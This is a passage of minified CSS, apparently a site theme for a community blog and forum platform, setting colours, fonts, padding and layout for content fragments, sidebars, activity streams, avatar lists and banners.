!important;line-height:normal;word-wrap:break-word;color:#001b43;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}html body .content-fragment .content.thumbnail .actions{width:100%;margin:0;padding:0 10px 0px 10px;font-size:11.2px;min-width:150px;color:#001b43;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}html body .content-fragment .content-fragment-content .content-date{color:#009cde}html body .content-fragment.thread-list .content-list.content>.content-item.name.cell{color:#262624}html body .content-fragment.thread-list .content-list.content>.content-item.icon span.replace-with-icon{color:#262624}html body .content-fragment-page{background-color:#fff;overflow:hidden}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.blog-title,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.blog-title,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.blog-post-byline,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.blog-post-byline,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.blog-post,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.blog-post,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.blog-post~.threaded-comments,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.blog-post~.threaded-comments{margin:0;border:0;padding-bottom:0 !important;border-radius:0;box-shadow:0px 15px 21px 0px #e8e8e8}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.blog-title h1.title,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.blog-title h1.title,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.blog-post-byline h1.title,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.blog-post-byline h1.title,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.blog-post h1.title,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.blog-post h1.title,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.blog-post~.threaded-comments h1.title,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.blog-post~.threaded-comments h1.title{margin-top:0;margin-bottom:0}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment .content-fragment-header,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment .content-fragment-header,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.top-border .content-fragment-header,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.top-border .content-fragment-header,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.with-header .content-fragment-header,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.with-header .content-fragment-header{margin-top:0;background:#fff;color:#333f48;padding:0px;text-transform:capitalize;margin:0;border:0;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:18px;font-weight:800;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment .content-fragment-header:first-letter,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment .content-fragment-header:first-letter,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.top-border .content-fragment-header:first-letter,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.top-border .content-fragment-header:first-letter,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.with-header .content-fragment-header:first-letter,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.with-header .content-fragment-header:first-letter{text-transform:capitalize}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.top-border .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.top-border .content-fragment-content,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.with-header .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.with-header .content-fragment-content{margin-top:0;padding:12px 13px}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.top-border .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.top-border .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.with-header .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.with-header .raw-content.no-wrapper .content-fragment-content{padding:0}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.top-border,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.top-border,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.with-header,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.with-header,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment:first-child,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment:first-child,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.top-border:first-child,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.top-border:first-child,html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.with-header:first-child,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.with-header:first-child{margin-top:20px;max-height:90000px !important}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment{background:#fff;border:0px solid #fff;padding:0}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment~.content-fragment.activity-story-stream .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment~.content-fragment.activity-story-stream .content-fragment-content{margin-top:0;padding-top:0}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment~.content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment~.content-fragment .content-fragment-content{margin-top:0;padding:12px 13px}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment~.content-fragment .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment~.content-fragment .raw-content.no-wrapper .content-fragment-content{padding:0}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment .content-fragment-content{margin-top:0;padding:12px 13px}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment .raw-content.no-wrapper .content-fragment-content{padding:0}html body .content-fragment-page .layout-region content-details .content-author .user-name a:visited,html body .content-fragment-page .layout-region.content content-details .content-author .user-name a:visited{color:#009cde}html body .content-fragment-page .layout-region content-details .content-author .user-name a:visited:hover,html body .content-fragment-page .layout-region.content content-details .content-author .user-name a:visited:hover{color:#007db9}html body .content-fragment-page .layout-region.right-sidebar .pager,html body .content-fragment-page .layout-region.left-sidebar .pager{display:block;text-align:justify;font-size:0;line-height:0;padding:10px 0}html body .content-fragment-page .layout-region.right-sidebar .pager:after,html body .content-fragment-page .layout-region.left-sidebar .pager:after{content:"";display:inline-block;width:100%}html body .content-fragment-page .layout-region.right-sidebar .pager .previous,html body .content-fragment-page .layout-region.left-sidebar .pager .previous,html body .content-fragment-page .layout-region.right-sidebar .pager .next,html body .content-fragment-page .layout-region.left-sidebar .pager .next{display:inline-block;padding:6px 7px 6px 9px;background-color:#ff8200;color:#fff;font-size:14px;font-weight:400;font-style:normal;min-width:26px;text-align:center;border-radius:3px}html body .content-fragment-page .layout-region.right-sidebar .pager .previous.disabled,html body .content-fragment-page .layout-region.left-sidebar .pager .previous.disabled,html body .content-fragment-page .layout-region.right-sidebar .pager .next.disabled,html body .content-fragment-page .layout-region.left-sidebar .pager .next.disabled{background-color:#d0d3d4;color:#fff}html body .content-fragment-page .layout-region.right-sidebar .pager .next:before,html body .content-fragment-page .layout-region.left-sidebar .pager .next:before{right:2px;left:auto}html body .content-fragment-page .layout-region.right-sidebar .pager .previous:before,html body .content-fragment-page .layout-region.left-sidebar .pager .previous:before{left:2px}html body .content-fragment-page .layout-region.right-sidebar .pager .ends,html body .content-fragment-page .layout-region.left-sidebar .pager .ends{width:auto;text-align:center;vertical-align:top;top:0px;display:inline-block;max-width:calc(100% - 55px)}html body .content-fragment-page .layout-region.right-sidebar .pager .ends div .page,html body .content-fragment-page .layout-region.left-sidebar .pager .ends div .page{display:inline-block}html body .content-fragment-page .layout-region.right-sidebar .pager .ends div .first,html body .content-fragment-page .layout-region.left-sidebar .pager .ends div .first,html body .content-fragment-page .layout-region.right-sidebar .pager .ends div .last,html body .content-fragment-page .layout-region.left-sidebar .pager .ends div .last{top:12px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.top-border,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.top-border,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.top-border:first-child,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.top-border:first-child{margin-top:20px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-header,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-header{margin-top:0;background:#fff;color:#333f48;padding:0px;text-transform:capitalize;margin:0;border:0;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:18px;font-weight:800;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-header:first-letter,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-header:first-letter{text-transform:capitalize}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-content{margin-top:0;padding:12px 13px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.top-border .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.top-border .raw-content.no-wrapper .content-fragment-content{padding:0}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.with-header,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.with-header,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment:first-child,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment:first-child,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.with-header:first-child,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.with-header:first-child{margin-top:20px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .content-fragment-header,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .content-fragment-header,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-header,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-header{margin-top:0;background:#fff;color:#333f48;padding:0px;text-transform:capitalize;margin:0;border:0;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:18px;font-weight:800;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .content-fragment-header:first-letter,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .content-fragment-header:first-letter,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-header:first-letter,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-header:first-letter{text-transform:capitalize}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-content{margin-top:0;padding:12px 13px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.with-header .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.with-header .raw-content.no-wrapper .content-fragment-content{padding:0}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment{background:#fff;border:0px solid #fff;padding:0}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment~.content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment~.content-fragment .content-fragment-content{margin-top:0;padding:12px 13px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment~.content-fragment .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment~.content-fragment .raw-content.no-wrapper .content-fragment-content{padding:0}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .content-fragment-content{margin-top:0;padding:12px 13px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .raw-content.no-wrapper .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .raw-content.no-wrapper .content-fragment-content{padding:0}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment:first-child,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment:first-child{margin-top:20px}html body .content-fragment-page .layout-region>.layout{max-width:1268px}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content{width:100%;padding:0;margin:0}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content>.content-item,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content>.content-item{width:100%;display:block;margin:0 auto}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .avatar,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .avatar{padding:0;margin:0;width:100%;display:block;max-width:100%}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .avatar img,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .avatar img{visibility:visible}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .name,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .name{font-size:23px;margin:11px 0 7px}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .content,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .content{font-size:14px;font-weight:400;font-style:normal;display:inline-block}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .author .avatar,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .author .avatar{padding:0;margin:0 7px 0 0;width:auto;display:inline-block;vertical-align:middle}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .author .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .attribute-list,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .author .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .attribute-list{display:inline-block}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .post-summary,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .post-summary{display:inline-block;overflow:hidden;text-overflow:ellipsis;width:95%}html body .left-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .attribute-list,html body .right-sidebar .content-fragment.blog-post-list .se-widget .content-list.content .content.abbreviated .attribute-list{display:inline-block}html body .left-sidebar .content-fragment,html body .right-sidebar .content-fragment{margin-top:20px}html body .left-sidebar .navigation-list .navigation-list-item a,html body .right-sidebar .navigation-list .navigation-list-item a,html body .left-sidebar .navigation-list .navigation-list-item a:active,html body .right-sidebar .navigation-list .navigation-list-item a:active,html body .left-sidebar .navigation-list .navigation-list-item a:focus,html body .right-sidebar .navigation-list .navigation-list-item a:focus,html body .left-sidebar .navigation-list .navigation-list-item a:visited,html body .right-sidebar .navigation-list .navigation-list-item a:visited,html body .left-sidebar .navigation-list .navigation-list-item a:link,html body .right-sidebar .navigation-list .navigation-list-item a:link,html body .left-sidebar .navigation-list .navigation-list-item a:hover,html body .right-sidebar .navigation-list .navigation-list-item a:hover{font-family:ObjectSans;font-style:normal;font-weight:normal;font-size:12px;line-height:15px}html body .activity-story .navigation-list a{color:#009cde}html body .activity-story .navigation-list a:hover{color:#007db9}html body .activity-story .activity-summary{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#009cde}html body .activity-story .activity-summary .user-name a{color:#009cde}html body .activity-story .activity-summary .user-name a a{color:#009cde}html body .activity-story .activity-summary .user-name a:active,html body .activity-story .activity-summary .user-name a:focus,html body .activity-story .activity-summary .user-name a:visited,html body .activity-story .activity-summary .user-name a:link,html body .activity-story .activity-summary .user-name a:hover{color:#009cde}html body .activity-story .activity-summary a:hover{color:#333f48}html body .activity-story .activity-title{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:20px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.2;letter-spacing:normal;color:#001b43;text-decoration:none}html body .activity-story .activity-title a a{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#009cde}html body .activity-story .activity-title a,html body .activity-story .activity-title a:active,html body .activity-story .activity-title a:focus,html body .activity-story .activity-title a:visited,html body .activity-story .activity-title a:link,html body .activity-story .activity-title a:hover{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:20px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.2;letter-spacing:normal;color:#001b43;text-decoration:none}html body .activity-story .activity-title span{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:20px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.2;letter-spacing:normal;color:#001b43;text-decoration:none}html body .activity-story .full-post .post-content a{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#009cde}html body .activity-story a.internal-link.view-user-profile.activity-summary-user{color:#009cde}html body .activity-story .post-content .activity-description{margin-bottom:30px;margin-top:6px;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#101820}html body .activity-story .post-content .activity-description span{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#101820}html body .activity-story .post-author .avatar{left:-100px;width:83px}html body .activity-story-stream .content-fragment-content .pager a{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:17px;font-weight:bold;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#001b43;padding:25px 16px 8px 0;display:inline-block;vertical-align:middle;position:relative;z-index:2}html body .activity-story-stream .content-fragment-content .pager a:after{display:inline-block;text-indent:0;position:relative;text-align:center;width:12px;top:2px;left:8px;content:"\e873";font-family:Entypo;font-size:20px;line-height:18px;color:#001b43;vertical-align:middle;padding:3px 0 8px}html body .activity-story-stream .read-more{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#001b43;margin-top:6px;display:block}html body .content-list .content-item.activity-story{font-family:inherit;padding:24px 0 24px 112px;border-bottom:1px solid #e1e8ec;border-top:0px solid #e8e7e4;min-height:109px}html body .content-list .content-item.activity-story.with-updateidentifier .full-post.updateidentifier{left:-100px}html body .content-list.threaded .load-more .author .user-name a{color:#009cde}html body .content-list.threaded .load-more .rendered-content:hover .meta a{color:#009cde}html body .content-list.threaded .load-more .rendered-content:hover .meta a:active{color:#009cde}html body .content-list.threaded .load-more .rendered-content:hover .meta a:active:hover{color:#007db9}html body .content-list.threaded .load-more .rendered-content:hover .meta a:hover{color:#007db9}html body .content-list.threaded .content-item .author .user-name a{color:#009cde}html body .content-list.threaded .content-item .rendered-content:hover .meta a{color:#009cde}html body .content-list.threaded .content-item .rendered-content:hover .meta a:active{color:#009cde}html body .content-list.threaded .content-item .rendered-content:hover .meta a:active:hover{color:#007db9}html body .content-list.threaded .content-item .rendered-content:hover .meta a:hover{color:#007db9}html body .avatar-list{margin-bottom:0}html body .avatar-list .content-list .content-item{padding:12px 10px 12px 0;padding-left:63px;position:relative;min-height:35px;margin:0 0 0px 0;border-bottom:2px solid #f0f0f0}html body .avatar-list .content-list .content-item .content{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;color:#009cde;font-stretch:normal;line-height:1.5;letter-spacing:normal;font-size:14px;font-weight:400;font-style:normal}html body .avatar-list .content-list .content-item:last-child{margin-bottom:0}html body .avatar-list .content-list .content-item .author .meta{padding:0}html body .avatar-list .content-list .content-item .author .meta .Answered{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:14px;font-weight:400;font-style:normal;line-height:1.71;letter-spacing:normal;color:#009cde;font-style:italic}html body .avatar-list .content-list .content-item .author .meta a{color:#009cde}html body .avatar-list .content-list .content-item .author .meta a .ui-agodate.ui-tip{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#009cde;margin-left:4px;font-size:13px;font-style:normal;font-weight:400}html body .avatar-list .content-list .content-item .author .user-name a,html body .avatar-list .content-list .content-item .author .user-name a:active,html body .avatar-list .content-list .content-item .author .user-name a:focus,html body .avatar-list .content-list .content-item .author .user-name a:visited,html body .avatar-list .content-list .content-item .author .user-name a:link,html body .avatar-list .content-list .content-item .author .user-name a:hover{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-stretch:normal;letter-spacing:normal;white-space:normal;color:#009cde;font-size:14px;font-weight:400;font-style:normal;height:25.6px;line-height:16.25px}html body .avatar-list .content-list .content-item .view-full-post{color:#d0d3d4;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:16px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:normal}html body .avatar-list .content-list .content-item .view-full-post .content{color:#009cde;font-stretch:normal;line-height:1.5;letter-spacing:normal;font-size:14px;font-weight:400;font-style:normal}html body .avatar-list .content-list .content-item .view-full-post:active,html body .avatar-list .content-list .content-item .view-full-post:focus,html body .avatar-list .content-list .content-item .view-full-post:visited,html body .avatar-list .content-list .content-item .view-full-post:link,html body .avatar-list .content-list .content-item .view-full-post:hover{color:#d0d3d4;text-decoration:none}html body .avatar-list .content-list .avatar{position:absolute;left:0;top:15px;max-width:58px;overflow:visible}html body .avatar-list .content-list .avatar>div{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;overflow:hidden}html body .avatar-list .content-list .avatar .video-transcoder.message{overflow:visible;max-width:100%;background:transparent;line-height:normal;padding:0;font-size:10px}html body .thread-list .avatar-list{margin-bottom:0}html body .thread-list .avatar-list .content-list .content-item{padding:12px 10px 12px 0;padding-left:63px;position:relative;min-height:35px;margin:0 0 0px 0;border-bottom:2px solid #f0f0f0}html body .thread-list .avatar-list .content-list .content-item:last-child{margin-bottom:0}html body .thread-list .avatar-list .content-list .content-item .view-full-post .content{color:#009cde;font-stretch:normal;line-height:1.5;letter-spacing:normal;font-size:14px;font-weight:400;font-style:normal}html body .thread-list .avatar-list .content-list .avatar{position:absolute;left:0;top:15px;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;overflow:hidden}html body .content-fragment.activity-story-stream .activity-date-grouping{display:none}html body .content-fragment.activity-story-stream .activity-date-grouping.today+li{padding-top:12px}html body .content .host-address{color:#009cde}html body span.post-date .ui-agodate{color:#009cde}html body .message,html body .button-style.message{color:#009cde}html body .message a,html body .button-style.message a{color:#009cde}html body .message a:hover,html body .button-style.message a:hover{color:#003865}html body .content-fragment .content-list.tabular .content-item .cell,html body .content-fragment .content-list.tabular .content-item .cell .content{color:#009cde}html body .blog-post-list .content-item>.content .name{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:23px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.04;letter-spacing:normal;margin:17px 0 13px;color:#101820}html body .blog-post-list .content-item>.content .name a{color:#101820;text-decoration:none}html body .blog-post-list .content-item>.content .name a:active,html body .blog-post-list .content-item>.content .name a:focus,html body .blog-post-list .content-item>.content .name a:visited,html body .blog-post-list .content-item>.content .name a:link,html body .blog-post-list .content-item>.content .name a:hover{color:#101820;text-decoration:none}html body .blog-post-list .content-item>.content .content{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#101820;padding:0;margin:0}html body .content-details .threaded-comments .comment-statistics .attribute-list{color:#009cde}html body .content-details .attribute-list .attribute-item.like.can-like .ui-like .like-count,html body .content-details .attribute-list .attribute-item.like.can-like .ui-like a{color:#009cde !important}html body .content-details .attribute-list .attribute-item.like.can-like:hover{border-color:#ff8200;background-color:#ff8200;color:#fff}html body .content-details .attribute-list .attribute-item.like.can-like .attribute-value{color:#fff;border-color:#ff8200}html body .content-details .attribute-list .attribute-item .attribute-value{border:1px solid #ff8200}html body .content-details .tag-list a:active,html body .content-details .tag-list a:focus,html body .content-details .tag-list a:visited,html body .content-details .tag-list a:link{color:#fff;background-color:#ff8200}html body .content-details .tag-list a:hover{color:#fff;background-color:#ff8200}html body .with-cover-photo .banner.context{min-height:88px !important;padding-top:0px !important}html body .scrolled .with-cover-photo .banner.context{padding-top:0px;min-height:0 !important;height:64px !important}html body .with-cover-photo.with-shadow .cover-photo::after{background:rgba(0,49,69,0.5)}html body .content-fragment.search-result-list{margin-top:20px}html body .content-fragment.user-banner .banner.context>.hierarchy>.current-hierarchy>.applications ul a,html body .content-fragment.user-banner .banner.context>.hierarchy>.current-hierarchy>.applications ul a:hover{color:#333f48}html body .single-column .banner.context .navigation-list.new ul a{color:#fff;background-color:#ff8200;border-color:transparent}html body .single-column .banner.context .navigation-list.new ul a:hover{color:#fff;background-color:#ff8200;border-color:transparent}html body .banner.site .avatar a{display:block;width:260px;max-width:100%;height:auto;padding-top:0px;vertical-align:top;background-repeat:no-repeat;background-position:50% 50%;background-size:154px auto}html body .banner.site .avatar a img{width:225px;height:66px;max-width:225px !important;max-height:66px !important}html body .banner.site fieldset ul.field-list li.field-item .field-item-input{max-width:588px;margin:32px auto}html body .banner.site fieldset ul.field-list li.field-item .field-item-input .ui-tourtip{height:56px;margin:0 auto;padding:0 63px;font-size:17px;border-radius:30px;border:10px solid #e0e0e0}html body .banner.site fieldset ul.field-list li.field-item .field-item-input input,html body .banner.site fieldset ul.field-list li.field-item .field-item-input input::placeholder{color:#001b43}html body .banner.site fieldset ul.field-list li.field-item .field-item-input:after{-webkit-transition:color 0.1s;-moz-transition:color 0.1s;transition:color 0.1s;font-size:24px;line-height:24px;height:23px;width:19px;display:block;font-family:Entypo;content:"\e803";position:absolute;color:#001b43;top:17px;left:28px}html body .banner.site .search ul.field-list li.field-item .field-item-input input{height:56px;margin:0 auto;padding:0 63px;font-size:17px;border-radius:30px;border:1px solid #e0e0e0}html body .banner.site .navigation-list ul a.active{background-color:transparent}html body .banner.site .navigation-list.user-links ul{display:inline-flex;flex-direction:row-reverse;min-width:170px;align-items:center}html body .banner.site .navigation-list.user-links ul .user img{width:58px;height:58px;margin-left:12px;border:1px solid rgba(0,0,0,0.1)}html body .banner.site fieldset.search{display:block;width:100%}html body .banner.site.with-site-navigation fieldset.search{border-left:1px solid transparent;border-right:1px solid transparent}html body .banner.context>.avatar,html body .banner.context>.avatar a{padding:0;display:block;flex:unset;flex:none;max-width:100%;max-height:100%;border-radius:0}html body .banner.context>.avatar img{border-radius:0}html body .banner.context>.new{flex:unset !important}html body .banner.context>.new ul a{font-family:'ObjectSans',Arial,Circular,'Open 